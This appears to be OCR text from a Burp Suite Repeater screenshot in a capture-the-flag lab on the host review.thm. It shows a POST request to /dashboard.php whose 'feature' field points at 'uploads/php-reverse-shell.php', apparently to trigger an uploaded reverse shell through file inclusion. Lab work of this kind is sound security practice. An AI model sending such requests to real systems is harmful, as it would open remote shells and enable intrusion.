 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organi
1 2 3 4 5 × 6 +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: review.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------71843855435145437363408838518
8 Content-Length: 200
9 Origin: http://review.thm
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://review.thm/dashboard.php
14 Cookie: PHPSESSID=7uivp4bjvl975dt9s8ea0gdoog
15 Upgrade-Insecure-Requests: 1
16 X-PwnFox-Color: blue
17 Priority: u=0, i
18
19 -----------------------------71843855435145437363408838518
20 Content-Disposition: form-data; name="feature"
21
22 uploads/php-reverse-shell.php
23 -----------------------------71843855435145437363408838518--
24